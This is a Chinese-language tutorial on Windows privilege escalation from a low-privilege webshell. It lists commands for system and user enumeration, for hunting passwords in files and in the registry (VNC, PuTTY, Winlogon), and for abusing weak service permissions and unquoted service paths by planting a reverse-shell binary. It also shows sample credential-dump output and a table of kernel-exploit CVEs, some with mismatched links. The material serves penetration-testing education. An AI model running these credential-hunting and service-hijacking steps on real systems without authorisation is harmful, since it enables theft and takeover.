
0x01 什么是特权提升
什么是特权提升?为何要特权提升?可能有些读者还并不是很了解这方面知识,本文主要梳理了Windows操作系统下各类特权提升的技巧,分析特权提升的原理,主要目的在于学习和知识总结。
什么是特权提升
特权提升是指利用操作系统或应用软件中的程序错误、设计缺陷或配置疏忽来获取对应用程序或用户来说受保护资源的高级访问权限。其结果是,应用程序可以获取比应用程序开发者或系统管理员预期的更高的特权,从而可以执行授权的动作。
为何要特权提升
在实战攻防演习中,往往获取到的webshell权限很低,为了进一步后渗透和获取数据,就需要用到特权提升技术。
0x02 Windows操作系统信息
Windows 版本信息和配置
systeminfo
该命令是Windows中用于显示关于计算机及其操作系统的详细配置信息
如果目标计算机安装很多补丁程序,那么这条命令显示的信息将非常庞大,我们可以利用findstr命令针对信息进行筛选。
findstr
findstr是Window系统自带的命令,用途是查找指定的一个或多个文件文件中包含(或通过参数 /V来控制不包含)某些特定字符串的行,并将该行完整的信息打印出来,或者打印查询字符串所在的文件名。
/B 在一行的开始配对模式。
/C:string 使用指定字符串作为文字搜索字符串。系统名称和版本号
systeminfo | findstr /B /C:"OS 名称" /C:"OS 版本"
C:\inetpub\wwwroot> systeminfo | findstr /B /C:"OS 名称" /C:"OS 版本"
OS 名称: Microsoft Windows Server 2008 R2 Standard
OS 版本: 6.1.7601 Service Pack 1 Build 7601Windows系统更新补丁信息

利用Windows管理工具wmic获取Windows系统更新补丁信息
wmic qfe
wmic qfe > patch.txt
利用重定向符号>可以将结果输出到文件中,方便我们分析补丁信息
Windows操作系统架构
利用Windows管理工具wmic获取Windows操作系统架构信息
wmic os get osarchitecture || echo %PROCESSOR_ARCHITECTURE%
C:\inetpub\wwwroot> wmic os get osarchitecture || echo %PROCESSOR_ARCHITECTURE%
OSArchitecture
64-bitWindows操作系统环境变量
获取Windows操作系统环境变量信息,从中发现安装的软件信息,我们可以利用的命令。
利用set命令获取信息
set
利用PowerShell获取信息
PowerShell -Command "& {Get-ChildItem Env: | ft Key,Value}"
Windows操作系统驱动器
利用Windows管理工具wmic或PowerShell获取Windows操作系统驱动器信息
C:\inetpub\wwwroot> wmic logicaldisk get caption || fsutil fsinfo drives
Caption
C:
D:
C:\inetpub\wwwroot> wmic logicaldisk get caption,description,providername
Caption Description ProviderName
C: Local Fixed Disk
D: CD-ROM Disc
C:\inetpub\wwwroot> PowerShell -Command "& {Get-PSDrive | where {$_.Provider -like 'Microsoft.PowerShell.Core\FileSystem'}| ft Name,Root}"
Name Root
---- ----
C C:\
D D:\0x03 Windows操作系统用户信息
获取当前用户名
C:\inetpub\wwwroot> whoami
iis apppool\defaultapppool获取当前用户特权信息
whoami /priv
获取所有用户信息
net user
本地用户账号信息
C:\inetpub\wwwroot> net user
\\DC1 的用户帐户
-------------------------------------------------------------------------------
admin Guest haadmin
haadmins krbtgt
命令成功完成。whoami /all 获取当前用户用户信息、组信息、特权信息
利用PowerShell获取用户信息
PowerShell -Command "& {Get-LocalUser | ft Name,Enabled,LastLogon}"
c:\windows\system32\inetsrv>PowerShell -Command "& {Get-LocalUser | ft Name,Enabled,LastLogon}"
Name Enabled LastLogon
---- ------- ---------
Administrator False
DefaultAccount False
Guest False
admin True
WDAGUtilityAccount False
PowerShell -Command "& {Get-ChildItem C:\Users -Force | select Name}"
c:\windows\system32\inetsrv> PowerShell -Command "& {Get-ChildItem C:\Users -Force | select Name}"
Name
----
admin
Administrator
All Users
Classic .NET AppPool
Default
Default User
Public
desktop.ini获取登录要求信息,可用于爆破
net accounts
c:\windows\system32\inetsrv> net accounts
强制用户在时间到期之后多久必须注销?: 从不
密码最短使用期限(天): 1
密码最长使用期限(天): 42
密码长度最小值: 7
保持的密码历史记录长度: 24
锁定阈值: 从不
锁定持续时间(分): 30
锁定观测窗口(分): 30
计算机角色: PRIMARY
命令成功完成。其他相关指令
net user administrator
net user admin
net user %USERNAME%获取用户组信息
net localgroup //获取机器内用户组信息
PowerShell -Command "& {Get-LocalGroup | ft Name}" //利用PowerShell获取用户组信息
C:\Users\13700>PowerShell -Command "& {Get-LocalGroup | ft Name}"
Name
----
Account Operators
Administrators
Allowed RODC Password Replication Group
Backup Operators获取特定组的信息
c:\windows\system32\inetsrv> net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
admin
Domain Admins
Enterprise Admins
haadmin
命令成功完成PowerShell -Command "& {Get-LocalGroupMember Administrators | ft Name, PrincipalSource}"0x04 搜刮密码
文件内容搜索密码
findstr /si password *.xml *.ini *.txt *.config
在xml、ini、txt、config等格式文件中搜索password
C:\inetpub\wwwroot> findstr /SI /M "password" *.xml *.ini *.txt
aspnet_client\system_web\2_0_50727\index.aspx.txt
aspnet_client\system_web\4_0_30319\index.aspx.txt
aspnet_client\system_web\password.txt
index.aspx.txt
输出存在password内容的文件路径findstr /spin "password" *.*
搜索当前命令行路径所有文件
搜索特定的文件名
C:\inetpub\wwwroot> dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config*
C:\inetpub\wwwroot\web.config
C:\inetpub\wwwroot\aspnet_client\system_web\password.txt
C:\inetpub\wwwroot> where /R C:\inetpub\wwwroot *.ini
C:\inetpub\wwwroot> where /R C:\inetpub\wwwroot *.txt
C:\inetpub\wwwroot\index.aspx.txt
C:\inetpub\wwwroot\patch.txt
C:\inetpub\wwwroot\windows.txt
C:\inetpub\wwwroot\aspnet_client\system_web\password.txt
C:\inetpub\wwwroot\aspnet_client\system_web\2_0_50727\index.aspx.txt
C:\inetpub\wwwroot\aspnet_client\system_web\4_0_30319\index.aspx.txt在注册表中搜索信息
在注册表中搜索password
REG QUERY HKLM /F "password" /t REG_SZ /S /K
REG QUERY HKCU /F "password" /t REG_SZ /S /K
reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /sVNC凭证
reg query "HKCU\Software\ORL\WinVNC3\Password"Putty 明文代理凭证
reg query "HKCU\Software\SimonTatham\PuTTY\Sessions"登录信息
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"常见应用保存的session信息
相关工具:https://github.com/Arvanaghi/SessionGopher
获取PuTTY, WinSCP, FileZilla, SuperPuTTY, 和RDP的会话信息
[+] Digging on DC1 ...
WinSCP Sessions
Session : [email protected]
Hostname : 198.273.212.334
Username : admin-anthony
Password : Super*p@ssw0rd
Session : [email protected]
Hostname : 204.332.455.213
Username : Freddy
Password : angelico1892
FileZilla Sessions
Name : BarrySite
Password : imr34llytheFl@sh
Host : 10.8.30.21
User : BarryAllen
Protocol : Use FTP over TLS if available
Account : BarryAllenAccount
Port : 22
PuTTY Sessions
Session : PointOfSaleTerminal
Hostname : 10.8.0.10
PuTTY Private Key Files (.ppk)
Path : C:\Users\Brandon Arvanaghi\Documents\mykey.ppk
Protocol : ssh-rsa
Comment : rsa-key-20170116
Private Key Encryption : none
Private Key : {AAABAEazxtDz6E9mDeONOmz07sG/n1eS1pjKI8fOCuuLnQC58LeCTlysOmZ1/iC4, g4HyRpmdKJGhIxj66/RQ135hVesyk02StleepK4+Tnvz3zmdr4Do5W99qKkrWI3D, T9GOxOIoR9Zc6j57D+fdesJq4ItEIxcQZlXC1F9KZcbXjSJ3iBmCsbG/aRJmMJNx,
nCMaZkySr4R4Z/E+l1JOzXaHh5WQ2P0K4YM1/6XG6C4VzDjvXwcY67MYsobTeCR2...}
Private MAC : b7e47819fee39a95eb374a97f939c3c868f880de
Microsoft Remote Desktop (RDP) Sessions
Hostname : us.greatsite.com
Username : Domain\tester
Microsoft Remote Desktop .rdp Files
Path : C:\Users\Brandon Arvanaghi\Desktop\config\PenTestLab-Win.RDP
Hostname : dc01.corp.hackerplaypen.com
Gateway : rds01.corp.hackerplaypen.com
Prompts for Credentials : No
Administrative Session : Does not connect to admin session on remote host0x05 Windows服务权限配置不当
在Windows系统中,某些服务以Administrator/SYSTEM权限运行,当服务所运行文件权限配置错误时,可能导致特权提升。
服务列表
查看相关服务
for /f "tokens=2 delims='='" %a in ('wmic service list full^|find /i "pathname"^|find /i /v "system32"') do @echo %a >> C:/inetpub/wwwroot/service.txt
检查服务列表并输出到文件service.txt中
icacls或cacls检查权限
检查权限工具如下:
- icacls (Windows Vista +)
- cacls (Windows XP)
for /f eol^=^"^ delims^=^" %a in (C:/inetpub/wwwroot/service.txt) do cmd.exe /c icacls "%a"
主要关注以下三个权限:
Users:(F):完全访问
Users:(M):修改访问
Users:(W):仅写访问
我们可以发现某个服务的运行文件C:\net\srvany.exe可以被我们控制

替换二进制文件


当服务重启时,反弹shell
0x06 Windows服务路径配置不当
在Windows环境中,启动服务后,系统会尝试查找可执行文件的位置来成功启动服务。如果可执行文件包含在引号标签中,系统就会知道在哪里可以找到它。但是,如果应用程序二进制文件所在的路径不包含任何引号,Windows则会尝试在该路径的每个文件夹中找到并执行它,直到找到可执行文件为止。
手工检查
wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\\" |findstr /i /v """
wmic service get name,displayname,startmode,pathname | findstr /i /v "C:\Windows\\" |findstr /i /v """
gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto" -and $_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,Name
服务路径C:\Program Files\service\hello service\srvany.exe
Windows将首先尝试以下路径:
C:\Program.exe
C:\Program Files.exe
C:\Program Files\service\hello.exe
C:\Program Files\service\hello service.exe
利用icacls 检查权限

可以发现C:\Program Files\service\目录有控制权限
我们将反弹shell木马命名为hello.exe放在目录中,重启服务时,shell反弹


Metasploit trusted_service_path模块
模块路径:exploit/windows/local/trusted_service_path

trusted_service_path模块设置SESSION后自动利用,但是它只是针对第一个空格目录,如果第一个目录权限不足就会利用失败。
0x07 内核利用
Windows平台提权漏洞EXP集合:
https://github.com/SecWiki/windows-kernel-exploits
漏洞列表
| Security Bulletin | KB | 操作系统 |
|---|---|---|
| CVE-2019-0803 | https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2019-0803 | Windows 7/8/10/2008/2012/2016/2019 |
| CVE-2018-8639 | https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2018-1038 | Windows 7/8/10/2008/2012/2016 |
| CVE-2018-1038 | https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2018-1038 | Windows 7 SP1/Windows Server 2008 R2 SP1 |
| CVE-2018-0743 | https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2018-0743 | Windows 10 version 1703/Windows 10 version 1709/Windows Server version 1709 |
| CVE-2018-8453 | https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2018-8453 | >= windows 8.1 |
| CVE-2018-8440 | https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2018-8440 | windows 7/8.1/10/2008/2012/2016 |
| MS17-017 | KB4013081 | windows 7/8 |
| CVE-2017-8464 | https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-8464 | windows 10/8.1/7/2016/2010/2008 |
